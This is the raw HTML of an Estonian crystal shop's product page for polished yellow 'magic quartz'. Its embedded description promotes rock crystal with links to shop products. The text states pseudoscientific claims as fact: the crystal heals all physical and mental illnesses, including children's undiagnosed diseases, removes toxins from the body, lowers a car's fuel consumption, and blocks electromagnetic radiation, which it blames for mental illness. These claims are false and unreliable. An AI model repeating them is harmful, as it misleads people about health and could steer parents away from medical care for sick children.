								<a href="https://latene.ee/kristallid/poleeritud/kollane-maagia-kvarts-poleeritud.html" itemprop="url"><span itemprop="title">KOLLANE MAAGIA KVARTS poleeritud</span></a>
							</li>
															</ul>
						

							<span itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" itemprop content="KOLLANE MAAGIA KVARTS poleeritud ">

											<meta itemprop="url" content="https://latene.ee/kristallid/poleeritud/kollane-maagia-kvarts-poleeritud.html">
					
											<meta itemprop="model" content="KOLLANE MAAGIA KVARTS poleeritud ">
					
					

									
									
					<meta itemprop="description" content="&lt;div class=&quot;moz-signature&quot;&gt;&lt;b&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=kollane%20maagia%20kvarts&quot; target=&quot;_blank&quot;&gt;KOLLANE MAAGIA KVARTS&lt;/a&gt;&lt;/b&gt; on kristall, mis avab Sinu kodus 
külluse, rahavoolu, positiivsuse, edukuse ja ärilise õnne jaoks portaali. Lastes toob see välja sisemise lapse ja aitab kõigil olla õnnelik. Kollane Maagia 
Kvarts muudab inimese hinge õnnelikuks, aktiveerides neljanda ehk 
&lt;a href=&quot;https://latene.ee/blog;search;p%C3%A4ikesep%C3%B5imik&quot; target=&quot;_blank&quot;&gt;&lt;b&gt;Päikesepõimiku tšakra&lt;/b&gt;&lt;/a&gt;. Seetõttu see mõjubki suurepäraselt meeleolule. 
Toob välja huumorimeele ja aitab suhtuda ellu kerguse ning lihtsusega. 
See teeb terveks iga hinge, kellega see kristall kokku puutub! See on 
päikeseenergia allikas.&lt;br&gt;&lt;/div&gt;&lt;div class=&quot;moz-signature&quot;&gt;&lt;b&gt;&lt;br&gt;&lt;/b&gt;&lt;/div&gt;&lt;div class=&quot;moz-signature&quot;&gt;&lt;b&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=maagia%20kvarts%20kristallid&quot; target=&quot;_blank&quot;&gt;MAAGIA KVARTSID&lt;/a&gt;&lt;/b&gt; on rituaalikristallid, mida kasutatakse erinevate energeetiliste vägede suurendamiseks ja võimendamiseks. Maagia Kvartsid on&amp;nbsp;&lt;b&gt;&lt;a href=&quot;http://latene.ee/index.php?route=product/search&amp;amp;search=m%C3%A4ekristall&quot; target=&quot;_blank&quot;&gt;Mäekristallid&lt;/a&gt;&lt;/b&gt;, millele on antud erinev värvispekter.&lt;br&gt;&lt;/div&gt;&lt;p&gt;&lt;br&gt;&lt;/p&gt;&lt;p&gt;&lt;a href=&quot;http://latene.ee/index.php?route=product/search&amp;amp;search=m%C3%A4ekristall&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;MÄEKRISTALL&lt;/a&gt;&amp;nbsp;on üks enimlevinud ja enimtuntuid kristalle meie      Maal. Mäekristalli on kristall, mida Maa on kõige rohkem loonud ja      seda põhjusega. Mäekristall on suurepärane tervendaja, puhastaja,      aktiveerija, filtreerija ja energiate edasi kandja. Mäekristalli      leidub üle maailma väga paljudes erinevates riikides nagu näiteks      &lt;i&gt;USA-s, Brasiilias, Madagaskaril&lt;/i&gt; jne. Mäekristall koosneb      ränidioksiidist ja see kuulub silikaatide mineraaligruppi.      Mäekristall on oma tekstuurilt läbipaistev kuni tuhm, täiesti      läbipaistmatu. Mäekristallile on omased praod ja      täiesti selget Mäekristalli leidub üldiselt vähe. Mäekristalli      hind sõltub samuti selle väljanägemisest ja ehtsusest.      Mäekristalli on lihtne järgi teha, seega on turul ka väga palju      tehiskristalle. Vaid naturaalsetes poolvääriskivides peituvad need      energiaomadused, millest ma teile kirjutan. La Tene kristallid on      naturaalsed.&lt;br&gt;&lt;/p&gt;

    &lt;p&gt;Mäekristall on kõrge energiaväärtusega, mis teeb sellest kohese      tervendaja. Mäekristalli kasutama asudes või enda ellu tuues võid      sa juba väga kiirelt selle mõju tundma hakata. Mäekristall      kiirgab oma energiat välja, andes tervendust ja head energiat      sinna, kus seda on kõige enam vaja.&lt;/p&gt;

    &lt;p&gt;Mäekristalli ei saa olla inimesel mitte kunagi liiga palju, mida      rohkem on Mäekristalli, seda paremat elu sa elad. Nii nagu kõik      kristallid töötavad tasa ja targu, vaikselt nähtamatult, kuid      toovad sulle väga suuri tulemusi, on ka Mäekristall see, kelle      olemasolu muudab sinu elu väga suurel määral. Ma soovitan kõigil      aeg-ajalt laiendada oma Mäekristalli kogusid, et kõik te elus      saaks lihtsalt kiiremini liikuda. Mäekristall on takistuste      vabastaja ja energiate ehk elu liikuma viija.&lt;/p&gt;

    &lt;p&gt;Mäekristall on pea kõikide teiste kristallide ema, sellest      kristallist edasi on Maa loonud, ja loob, väga palju teisi      kristalle. Mäekristall on nagu lõuend, mida Maa on kasutanud      teiste imeliste poolvääriskivide loomisel.&lt;/p&gt;

&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;p&gt;Mäekristall aitab lahti lasta üksildusest ja saada vabaks kõrvaleheitmise hirmust. Kui sa tunned, et sa pead end pidevalt tõestama,      kellelegi meeldima, sa tunned, et sa ei suuda end siiralt ja      ausalt väljendada hirmust, mida teised kõik võiksid selle peale      öelda ning mõelda, siis sa võid sellise hirmu all kinni olla. Mäekristall aitab sellest välja tulla. Lisaks sellele on Mäekristalli kõrvale kasulik      kasutusse võtta &lt;a href=&quot;https://latene.ee/product/search;search;h%C3%BCpersteen&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold; font-style: italic;&quot;&gt;Hüpersteen&amp;nbsp;&lt;/a&gt;ja&lt;b&gt;&amp;nbsp;&lt;/b&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=girasol&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold; font-style: italic;&quot;&gt;Girasol&lt;/a&gt;, millel on olemas täpselt see sama toime. Kasutades neid kristalle üheskoos on mõju kordades tugevam ja intensiivsem.&amp;nbsp;&lt;/p&gt;

&lt;p&gt;Loe läbi minu artikkel&lt;b&gt; &quot;Hirm üksilduse ja kõrvaleheitmise ees&quot;&lt;/b&gt;, mille leiad &lt;a href=&quot;https://latene.ee/module/kbm/article;kbm_path;10;kbm_article_id;944&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;SIIT&lt;/a&gt;. Kui sa tunned end minu mõtetes selles artiklis ära, siis need kristallid on sulle väga suureks abilisteks.&lt;/p&gt;

    &lt;p&gt;Mäekristall on väga tihedalt seotud &lt;span style=&quot;font-weight: bold;&quot;&gt;Kroontšakraga&lt;/span&gt; ja sellel on      olemas oskus inimese hinge avada spirituaalsele maailmale. Avades      silmi, aitab Mäekristall inimesel edasi areneda täpselt selles      etapis, kus ta praegu eksisteerib. Mäekristall on alati kasulikuks      kristallkaaslaseks, ükskõik millisel teekonnal sa ka ei oleks.&lt;/p&gt;

    &lt;p&gt;Mäekristall suurendab sinu vaimseid ja mentaalseid oskuseid, suurendades sinu võimekust ja muutes sind osavaks. Tegemist on kristalliga, mis annab sinu elukvaliteedile palju juurde, muutes sind aktiivsemaks ja mitte ainult füüsiliselt, vaid ka vaimselt ning mentaalselt. Tegemist on mälu parandava ja keskendumist soodustava kristalliga. Kanna seda endaga kaasas või hoia seda enda lähedal, et see muudaks sinu mälu ja tähelepanu ülimalt teravaks.&amp;nbsp;&lt;/p&gt;&lt;p&gt;&lt;i&gt;&lt;b&gt;Mäekristall loob ühenduse spirituaalse ja füüsilise          maailmaga&lt;/b&gt;&lt;/i&gt;&lt;/p&gt;

    &lt;p&gt;Mäekristallil on olemas jõud, mis aitab inimesel ühendust saada      spirituaalse ja füüsilise maailmaga. Mäekristall muudab hinge      energiatele tundlikumaks, aidates tunnetada paremini näiteks kristallide, taimede, maa, Kuu, inimeste või muude objektide ja      elusolendite energiaid. Mäekristall aitab ühendust saada      energiatega, olgu need energiad siis nähtamatul tasandil või millel on      olemas oma füüsiline keha. See on kristall, mis aitab kontakti      saavutada hingedemaailmaga, aidates erinevat sorti hingedega      ühendust leida, nagu näiteks inimese enda kaitseingliga, surnud      lähedasega, teejuhiga, Maajumalatega või hoopis peainglitega.      Sellesama energiaomaduse tõttu on Mäekristall üks parimaid      kristalle, millest erinevaid väeesemeid teha, nagu näiteks      kristallsauasid, kuule, pealuusid jne.&lt;/p&gt;

    &lt;p&gt;&lt;i&gt;&lt;b&gt;Sinu isiklik spirituaalne teejuht&lt;/b&gt;&lt;/i&gt;&lt;/p&gt;

    &lt;p&gt;Mäekristallis peitub vägi, mis suudab iga inimese õiges suunas      mõtlema seada. Kõik inimesed on väga erinevate taustadega selles elus, eelmistes eludes, inimestel on kõigil erinevad oskused,      teadmised, õppetunnid, mis on õpitud ja mis on veel õppimata. Kuid      Mäekristall sobib kõikidele inimestele. Mäekristall kohaneb selle      inimese energiaväljaga, kellega ta peab töötama hakkama, ammutades      inimese energia endasse ning seejärel automaatselt saates sellele      inimesele seda energiat, juhtnööre ning valgustust, mida ta just saama või teadma peaks. Mäekristall edendab spirituaalset kasvu, see on nagu teejuht, mis juhatab inimese õigele teele. Õigele      teele suunates toob see õppetunde, millest õppida ja millest on      kasu, tuues sellel teel teadmisi, mida on vaja, ja muutusi, mis on      olulised edaspidiseks eluks. Mäekristall ei loo juhuseid, see loob      kõike seda, mida kogema peab. Väga kasulik on tuua Mäekristalli enda ellu enda spirituaalseks arenguks ja lasta sellel salaja sinu sees      korrektuure teha.&lt;/p&gt;

    &lt;p&gt;Mäekristall suurendab tolerantsust ja aitab sul paremini teisi      inimesi mõista, aidates sul aru saada, miks üks või teine      inimene just selline on. Mäekristall õpetab inimest      spirituaalsemalt mõtlema, aidates sellega suurendada mõistmist, et      kõik inimesed on täna erineval rajal erinevate taustade ning      õpitud õppetundidega. Kõik me oleme erinevad ja sellepärast on üks      või teine inimene meist arengult maas või ees.&lt;/p&gt;

    &lt;p&gt;Mäekristalli kanna endaga ühel või teisel kujul alati kaasas, kui      sa külastad erinevaid spirituaalseid paikasid. Mäekristall aitab      sul omastada kõike seda, mida sa sinna otsima läksid, olgu siis      selleks rahu, tasakaal, enda võimekuse tõstmine,      armastuseenergiate suurendamine või kaitse tugevamaks muutmine.      Spirituaalsed paigad on näiteks erinevad templid, rituaalipaigad, nagu näiteks &lt;i&gt;Stonehenge&lt;/i&gt;, &lt;i&gt;Hrubà Skàla&lt;/i&gt; või muud      pühad paigad looduses.&lt;/p&gt;

    &lt;p&gt;&lt;i&gt;&lt;b&gt;Meeleolu parandaja&lt;/b&gt;&lt;/i&gt;&lt;/p&gt;

    &lt;p&gt;Mäekristall vabastab iga inimese sees negatiivseid energiaid, mis      tähendab seda, et see teeb suurt tööd selle nimel, et      stressienergia saaks ära kaduda. Mäekristall on meeleolu ja tuju      parandaja. Kristall, mis suudab ebavajaliku stressi, mõtted ja      tunded vabaks lasta. Mäekristall aitab alles jätta vaid selle, mis      on reaalne, millest on kasu ja mis on ehe. Mäekristall on      valeinformatsiooni vabastaja ja see on just see, mis enamuse ajast võib meeleolu väga negatiivseks muuta. Mäekristall ei lase asjata      midagi karta, paanikat tunda ja palju teisi negatiivseid      emotsioone ebavajalikul hetkel esil hoida. Hoia igapäevaselt      Mäekristalli enda lähedal, kui sa tunned, et sa soovid midagi, mis      aitaks sul end lihtsalt hästi tunda.&lt;/p&gt;

    &lt;p&gt;&lt;i&gt;&lt;b&gt;Mäekristall vähendab energiakulu&lt;/b&gt;&lt;/i&gt;&lt;/p&gt;

    &lt;p&gt;Mäekristalli on kasulik hoida erinevate elektrooniliste seadmete      küljes või juures ja lisaks nendele ka autos. Mäekristall aitab teadaolevalt      vähendada energiakulu nendel masinatel, mille küljes see on või      mille läheduses see eksisteerib. Soovitan autosse viia      Mäekristalli, et vähendada auto kütusekulu. Võid autosse viia      näiteks väikese &lt;a href=&quot;http://latene.ee/product/search;search;m%C3%A4ekristall+geood&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold; font-style: italic;&quot;&gt;geoodi&lt;/a&gt; või &lt;a href=&quot;http://latene.ee/index.php?route=product/search&amp;amp;search=m%C3%A4ekristall&amp;amp;category_id=99&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold; font-style: italic;&quot;&gt;püramiidi&lt;/a&gt;, need aitavad lisaks      kütusekulule parandada auto energiat, aidates autolt maha võtta      ebaõnne energiat, mis soodustab probleemide, rikete ja õnnetuste      teket.&lt;/p&gt;

    &lt;p&gt;&lt;b&gt;&lt;i&gt;Elektromagnetkiirgus ja negatiivne energia&lt;/i&gt;&lt;/b&gt;&lt;/p&gt;

    &lt;p&gt;Mäekristallil on olemas oskus elektromagnetkiirgust eemale      tõrjuda ehk selle eest kaitsta. Mida rohkem on sinu lähedal või sinu koduses keskkonnas Mäekristalli, seda vähem elektroonikakiirgus sind mõjutab. Elektromagnetkiirgus on tänapäeva nähtamatu      haigusetekitaja, mis tekitab närviprobleeme, vaimseid haigusi,      väsimust, stressi ja negatiivseid mõtteid ning meeleolu.      Mäekristalli on kasulik kanda ja enda kodus või lausa      töökeskkonnas hoida, kus on palju elektroonikat.&lt;/p&gt;

    &lt;p&gt;&lt;i&gt;&lt;b&gt;Energiate puhastaja ja filtreerija&lt;/b&gt;&lt;/i&gt;&lt;/p&gt;

    &lt;p&gt;Mäekristall on üks parimaid kristalle, mida energeetiliseks      puhastamiseks ja energiate filtreerimiseks kasutada. Mäekristallil      on olemas oskus vabastada kõik negatiivne energia, ükskõik kus see eksisteerib. See, kuhu sa Mäekristalli asetad, selles kohas      see energiaid ka puhastab. Kui tood Mäekristalli enda koju, siis      see puhastab sinu kodu, aitab negatiivsetel energiatel liikuma      saada, ja kui Mäekristall on kodus, siis on ülioluline see, et sa      enda kodus aeg-ajalt erinevaid &lt;a href=&quot;http://latene.ee/v%C3%A4eesemed/rituaalitaimed-ja-viirukid&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold; font-style: italic;&quot;&gt;viirukeid&lt;/a&gt; ja &lt;a href=&quot;http://latene.ee/v%C3%A4eesemed/k%C3%BC%C3%BCnlad&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold; font-style: italic;&quot;&gt;küünlaid&lt;/a&gt; põletaksid.      Seda kõike sellepärast, et Mäekristalli poolt vabastatud      negatiivne energia saaks täielikult kodust väljuda. Viirukid ja      küünlad aitavad sellele protsessile kaasa ning lõpetavad selle      protsessi korralikult ära.&lt;/p&gt;

    &lt;p&gt;Mäekristalli jaoks ei ole olemas kodukeskkonnas valet kohta. Ükskõik kuhu sa Mäekristalli asetad, on see sinu heaolu jaoks hea.      Kuid on kohad, kus võiksid kindlasti Mäekristallid olla. Ma      soovitan Mäekristalli ühel või teisel kujul hoida kodu välisukse      juures, et see saaks sissetulevat energiat filtreerida. See toimib      nagu filter, mis ei lase halval energial koju pääseda. Väga      kasulik on Mäekristalli hoida igas erinevas toas, et kõikide      tubade ja ilmakaartes olevad energiakanalite energiad saaksid      korrapäraselt toimida. Lisaks sellele on väga kasulik Mäekristalli      hoida kodus kõige enimläbikäidavas toas, kuhu tavaliselt koguneb      väga palju stressienergiat. Mäekristalli seal hoides annad sa enda      kodule võimaluse olla stressivaba. Täpselt vastupidi on hea      Mäekristalli hoida kodus sellises toas, mida eriti keegi ei kasuta      ja kuhu energiad jäävad väga kiirelt seisma. Mäekristalli seal      hoides aitad sa sellel toal ja selles toas oleval ilmakaare      energiakanalil aktiivselt liikuda. Igatahes on väga kasulik      Mäekristalli omada ja mida rohkem seda on, seda tervem sinu kodu      on.&lt;/p&gt;

    &lt;p&gt;Erineva kujuga Mäekristallid töötavad veidi erinevalt, seega on      kasulik omada väga palju erinevaid Mäekristalle. Ühed saadavad      enda seest tervendust välja, teised blokeerivad energiate kinni      jäämist, kuju on väga oluline. &lt;a href=&quot;http://latene.ee/index.php?route=product/search&amp;amp;search=m%C3%A4ekristall&amp;amp;category_id=99&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold; font-style: italic;&quot;&gt;Püramiididel&lt;/a&gt;, obeliskidel, kuulidel      ja kõikidel teistel kujudel ning sümbolitel on oma vägi. Loe      kindlasti nende kohta, et mõista, mis mida teeb, olen need kõik      sinu jaoks kirja pannud.&lt;/p&gt;

    &lt;p&gt;Mäekristall tasakaalustab kõike või kõiki, mis on tasakaalust      väljas. Mäekristall on üks parimaid tasakaalustajaid!&lt;/p&gt;

    &lt;p&gt;&lt;b&gt;&lt;i&gt;Lisa erinevate kristallidega kokku&lt;/i&gt;&lt;/b&gt;&lt;/p&gt;

    &lt;p&gt;Mäekristall sobib kokku kõikide teiste kristallidega, see ei      muuda teise kristalli energiat ja see ei too selles teatud omadusi      välja. Kui kristalle omavahel kombineerida, siis nendes avanevad      teatud energiad, mis neil mõlemal on ühised. Mäekristall on      universaalse toimega, kui see viia kokku mõne teise kristalliga.      Mäekristall muudab teise kristalli võimsamaks, aitab sellel      kiiremini ja edukamalt tööd teha, sellepärast on väga kasulik      Mäekristalli hoida näiteks erinevates kristallikomplektides,      ükskõik millisel kristallialtaril jne.&lt;/p&gt;

    &lt;p&gt;&lt;b&gt;&lt;i&gt;Mäekristalli on väga lihtne programmeerida&lt;/i&gt;&lt;/b&gt;&lt;/p&gt;

    &lt;p&gt;Mäekristall neelab energiad endasse, mis tähendab seda, et see      kristall suudab väga kergelt programmeerimisele alluda.      Programmeerimine tähendab seda, et antakse kristallile teatud      eesmärk eksiteerimiseks ja see hakkab vaid ühel konkreetsel      eesmärgil tööd tegema. Mäekristalli      käes hoides ja soovides selle sisse soov, hakkab see koheselt seda soovi täitma. Mäekristalli on kasulik kasutada soovide täitumise kristallina.&lt;/p&gt;

    &lt;p&gt;&lt;b&gt;&lt;i&gt;Üks parimaid FENG SHUI kristalle&lt;/i&gt;&lt;/b&gt;&lt;/p&gt;

    &lt;p&gt;Mäekristall on üks enimvajaminevaid kristalle sinu kodus, mis on      Feng Shui energiate tasakaalus hoidmise jaoks lausa hädavajalik.&lt;/p&gt;

    &lt;p&gt;Mäekristalli kodus hoidmine toob sinu kodule vaid kasu. Mida      rohkem on sinu kodus Mäekristalle, seda tervem on sinu kodu      energiaväli. Mäekristalli olemasolu aitab kõikidel teistel      positiivsetel energiatel toimida ja sinu loodud tervendustel,      kristallialtaritel ning rituaalidel toimida.&lt;/p&gt;

    &lt;p&gt;&lt;i&gt;&lt;b&gt;Kuu esimese veerandi ja Täiskuu vahelisel ajal ehk Kasvava          Kuu faasis on Mäekristalli vägi eriliselt võimas&lt;/b&gt;&lt;/i&gt;&lt;/p&gt;

    &lt;p&gt;Mäekristalli vägi on eriliselt võimas siis, kui on Kasvava Kuu      faas. Sellel ajal aktiveerib eriliselt jõuliselt Mäekristalli sees      olev energia. Seda teades on sul alati kasulik enda      Mäekristallehteid või Mäekristallist väeesemeid just sellel ajal      kasutada. Näiteks on kasulik Kasvava Kuu faasis&lt;a href=&quot;http://latene.ee/index.php?route=product/search&amp;amp;search=m%C3%A4ekristall&amp;amp;category_id=72&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold; font-style: italic;&quot;&gt; Mäekristallist ruunidega&lt;/a&gt; ennustada, &lt;a href=&quot;http://latene.ee/index.php?route=product/search&amp;amp;search=m%C3%A4ekristall&amp;amp;category_id=71&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold; font-style: italic;&quot;&gt;pendli&lt;/a&gt; käest nõu küsida või &lt;a href=&quot;http://latene.ee/index.php?route=product/product&amp;amp;product_id=1321&amp;amp;search=m%C3%A4ekristall+emma&amp;amp;category_id=78&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold; font-style: italic;&quot;&gt;Mäekristalli emma      soovikive&lt;/a&gt; meditatsiooni ajal kasutada. Mäekristalli energiad      võimenduvad kahekordselt just sellel ajal.&lt;/p&gt;

    &lt;p&gt;&lt;b&gt;&lt;i&gt;Kui sul tekib Mäekristalliga side...&lt;/i&gt;&lt;/b&gt;&lt;/p&gt;

    &lt;p&gt;Ühel hetkel, kui sa avastad, et sind on hakanud Mäekristall      lummama, miski tõmbab sind selle poole ja sa tunned, et sul on      vaja Mäekristalli, siis sinu intuitsioon räägib sulle nii mõndagi.      Mäekristalliga tekib side ajal, mil sul on vaja elus suuremat      sorti suurpuhastust, sul on vaja millestki taastuda ja uuele      rajale asuda. Mäekristall on väga võimas puhastaja, laadija ja      energiate võimendaja. Mäekristalliga ühendusse jõudmine on märk      sellest, et sul on vaja enne uue lehekülje keeramist enda elus      korrektuure teha. Kui Mäekristall on sind ära võlunud, siis      kindlasti too enda ellu erinevatel kujudel Mäekristalle ja kasuta      neid. Kanna ja kasuta Mäekristalli igapäevaselt senikaua, kuni sa tunned, et      vajadus Mäekristalli järele on hakanud taanduma. Mäekristallil on      sulle midagi väga suurt anda ja sinu elus või hinges midagi suurt      muuta, kui sinu intuitsioon juhatab sind selle poole.&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;font-weight: bold; font-style: italic;&quot;&gt;Ülitundlikud inimesed&lt;/span&gt;&lt;/p&gt;&lt;p&gt;Soovitan Mäekristalli kanda ka ülitundlikel inimestel. See aitab 
puhastada Auraväljast kõik ebastabiilsed energiad ja kurvaks muutvad 
mõtted, lisaks loob see tugevama kaitsekilbi valu tunnetamise vastu. 
Mäekristall on ülitundlikute inimeste jaoks tugevatoimeline 
kaitsekristall, mis aitab neil iseendaga hakkama saada. See aitab 
mõista, kust pärinevad emotsioonid, mida nendega teha tuleks ja kuidas 
edasi liikuda, kui tunned end halvasti. Üliemotsionaalseid inimesi, kes 
vajavad Mäekristalli abi, on omajagu.&amp;nbsp;&lt;/p&gt;&lt;p&gt;&lt;b&gt;RAVITSEMINE&lt;/b&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;font-style: italic;&quot;&gt;Ravitsemise eesmärgil kiire toime saamiseks kanna kristalli ehtena, valmista poleeritud kristallist&amp;nbsp;&lt;a href=&quot;https://latene.ee/module/kbm/article;kbm_article_id;144&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;vee-eliksiiri&lt;/a&gt;&amp;nbsp;või tee sellest&amp;nbsp;&lt;/span&gt;&lt;span style=&quot;font-style: italic;&quot;&gt;kristallist&amp;nbsp;&lt;/span&gt;&lt;span style=&quot;font-style: italic;&quot;&gt;valmistatud&amp;nbsp;&lt;/span&gt;&lt;a href=&quot;https://latene.ee/kristallid/massaa%C5%BE-ja-mediteerimine&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;massaašikristalliga&amp;nbsp;&lt;/a&gt;&lt;span style=&quot;font-style: italic;&quot;&gt;massaaži.&lt;/span&gt;&amp;nbsp;&lt;span style=&quot;font-style: italic;&quot;&gt;&amp;nbsp;Lisaks võid kristalli asetada oma kodu Ida-ilmakaarde, kus asub kodu tervendusenurk - Ida sümboliseerib tervist.&lt;/span&gt;&lt;/p&gt;

&lt;p&gt;- Mäekristall on universaalne tervendaja ja see sobib kõikide      erinevate füüsiliste või vaimsete tervisemurede tervendamiseks.      Mäekristall annab inimesele jõudu juurde terviseprobleemist välja      tulemiseks, andes kehale taastuvat energiat. Mäekristall on      ideaalne ja universaalne tervendaja, mis toetab üleüldise heaolu      saavutamist.&lt;/p&gt;

&lt;p&gt;- Imeline kristall laste tervendamiseks. Kui lapsel on mõni      haigus, isegi peidetud kujul, mille tõelist põhjust üles ei      leita, on Mäekristall selle juures ideaalne tervenduskristall.      Mäekristall suudab välja juurida ka kõige sügavamale      energiatasandile sisenenud haigustekitaja ning seda järk-järgult vabaks päästa. Lastele sobib see sellepärast, kuna      lastes olevaid haigusi on väga tihti raske tabada. Kuid      loomulikult sobib Mäekristall kõikidele inimestele tervendamise      eesmärgil.&lt;/p&gt;

&lt;p&gt;- Mäekristall aitab inimese hingel kasvada ja areneda, mis on      ülioluline vaimse tervise tugevaks muutmise juures. Vaimne tervis      on väga oluline ja Mäekristall aitab hinge tervenemise poole      pidevalt suunata. Mäekristall aitab õppetundidest õppida,      negatiivset energiat vabaks lasta ja eluga pidevalt edasi liikuda,      see kõik aga tagab tugeva vaimse tervise.&lt;/p&gt;

&lt;p&gt;- Vabastab negatiivset ja seisma jäänud energiat. Seda kõike      tehes suudab Mäekristall nii mõnegi haiguskolde eemaldada juba eos      selle tekkimisel. Kandes ja kasutades Mäekristalli enese      tervendamise eesmärgil, annad sa tegelikult iseendale võimaluse olla terve nii füüsiliselt kui ka vaimselt.&lt;/p&gt;

&lt;p&gt;                &lt;/p&gt;

&lt;p&gt;- Mäekristall vabastab kehast toksiine ehk mürkaineid, mis      tekitavad füüsilisel kujul inimese kehasse haigusi. Toksiine      omastab keha läbi õhu, kodukeemia, ravimite, töödeldud ning      mürkaineid täis toidu, liha, loomsete piimatoodete ja paljude      erinevate kahjulike toitude, millel ei ole eluenergiat sees. Väga      suureks haigestumise põhjuseks on needsamad toksiinid, mis kehas      eksisteerivad ja mis kehast ise ei suuda väljuda.&amp;nbsp;&lt;/p&gt;&lt;p&gt;&lt;b&gt;SODIAAK&lt;/b&gt;&lt;/p&gt;

&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;p&gt;Mäekristall on kristall, mis aitab &lt;a href=&quot;http://latene.ee/module/kbm/article;kbm_article_id;234&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold;&quot;&gt;Lõvil &lt;/a&gt;enda elueesmärki paremini mõista ja seda täide viia. See kristall aitab Lõvil alati olla särtsakas, tingimusteta teisi inimesi armastada ja nendest hoolida. Mäekristall aitab mõista tal seda, kuhu poole elus liikuda ja mis tema jaoks kasulik võiks olla. Mäekristall aitab Lõvi segadustundest vabastada ja mõtteid selgena hoida. Mäekristall toob Lõvile sisemist rahu, tasakaalu ja heaolu.&lt;/p&gt;

&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;p&gt;Loe lähemalt ka Lõvi elueesmärgi kohta&amp;nbsp;&lt;a href=&quot;http://latene.ee/module/kbm/article;kbm_path;10;kbm_article_id;817&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold;&quot;&gt;SIIT&lt;/a&gt;, minu ühest artiklist Lõvide kohta.&lt;/p&gt;

&lt;p&gt;Mäekristall võiks kindlasti Lõvi sünnikristallide laekas esindatud olla. Lisaks sellele, et Mäekristall aitab Lõvil enda elueesmärki täita, aitab see ka Lõvi unistusi täide viia ja soovmõtlemist tugevamaks muuta. Sünnikristallide laeka kohta saad lugeda&amp;nbsp;&lt;a href=&quot;http://latene.ee/module/kbm/article;kbm_article_id;803&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold;&quot;&gt;SIIT&lt;/a&gt;.&amp;nbsp;&lt;/p&gt;

&lt;/div&gt;

&lt;/div&gt;

&lt;/div&gt;

&lt;div class=&quot;moz-forward-container&quot;&gt;Mäekristall on õnne ja heaolu kristalliks neile, kes on sündinud&amp;nbsp;&lt;b&gt;&lt;a href=&quot;http://latene.ee/index.php?route=module/kbm/article&amp;amp;kbm_article_id=643&quot; target=&quot;_blank&quot;&gt;Kaksikute ja Vähi sodiaagi ülemineku&lt;/a&gt;&amp;nbsp;&lt;/b&gt;ajal. Mäekristall aitab mõtteid selgeks teha, ülemõtlemisest vabaks saada, see toob tervist ja head enesetunnet. Kõik need, kes on sündinud Kaksikute ja Vähi ülemineku ajal võiksid omada just Mäekristalli.&lt;/div&gt;
&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;br&gt;&lt;/div&gt;
&lt;div class=&quot;moz-forward-container&quot;&gt;Mäekristall suurendab &lt;a href=&quot;https://latene.ee/module/kbm/article;kbm_article_id;263&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold;&quot;&gt;NEITSI&lt;/a&gt; head õnne, aitab viia ellu tema soovunelmaid ja aitab teha Auraväljas õigeid muudatusi. Mäekristall aitab loobuda vanast, mis ei toimi, ja viib Neitsi õigele teele.&lt;/div&gt;

&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;br&gt;&lt;/div&gt;

&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;span style=&quot;font-style: italic;&quot;&gt;Geoodidel lae neid vaid kristalle, mis on otseses kontaktis sinu kehaga.&lt;/span&gt;&lt;/div&gt;&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;span style=&quot;font-style: italic;&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;

&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;i&gt;Mäekristalli võid laadida&amp;nbsp;&lt;/i&gt;&lt;a href=&quot;http://latene.ee/index.php?route=product/search&amp;amp;search=m%C3%A4ekristall&amp;amp;category_id=80&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;Mäekristall geoodil&amp;nbsp;&lt;/a&gt;&amp;nbsp;ja&lt;i&gt;&amp;nbsp;puhastada&amp;nbsp;&lt;/i&gt;&lt;a href=&quot;http://latene.ee/index.php?route=product/search&amp;amp;search=salvei&amp;amp;category_id=102&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;Salvei viiruki või rituaalitaimega&lt;/a&gt;&lt;span style=&quot;font-style: italic;&quot;&gt;.&lt;/span&gt;&lt;/div&gt;
&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;i&gt;&lt;br&gt;&lt;/i&gt;&lt;/div&gt;
